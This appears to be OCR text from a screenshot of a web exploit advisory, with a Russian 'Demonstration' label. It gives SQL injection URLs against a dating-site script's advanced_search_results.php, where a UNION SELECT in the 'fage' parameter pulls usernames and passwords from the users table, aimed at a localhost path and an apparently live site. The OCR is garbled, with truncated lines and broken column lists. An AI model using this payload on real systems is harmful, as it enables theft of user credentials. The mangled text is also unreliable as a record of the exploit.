
http://localhost/datingzone_path/advanced_search_results.p
gender=
Female&fage=18+union+select+0,1,2,3,concat(username,0x3
12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,
34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,
56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74
-&tage=20&country%5B%
5D=India&community=&photograph=Yes&x=58&y=15
Демонстрация:
http://datingzone.vastal.com/advanced_search_results.php?
gender=Female&
fage=18+union+select+0,1,2,3,concat(username,0x3a,passwo
10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,
32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,
54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,
76,77+from+users--&tage=20&country%5B%